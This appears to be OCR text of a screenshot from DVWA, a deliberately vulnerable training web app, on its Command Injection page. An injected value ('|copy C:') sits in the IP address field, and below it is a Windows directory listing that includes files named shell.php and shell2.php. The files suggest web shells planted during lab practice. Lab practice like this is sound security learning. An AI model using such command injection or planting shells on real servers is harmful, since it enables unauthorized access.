 Vulnerability: Command Injection
Ping a device
Enter an IP address: |copy C: Submit
Datentr�ger in Laufwerk C: ist Windows
Volumeseriennummer: 5AB9-0678
Verzeichnis von C:\xampp\htdocs\dvwa\vulnerabilities\exec
04.09.2022 11:31
.
04.09.2022 11:31
..
03.09.2022 23:31
help
01.09.2020 15:49 1'830 index.php
04.09.2022 11:29 22 shell.php
04.09.2022 11:31 0 shell2.php
03.09.2022 23:31
source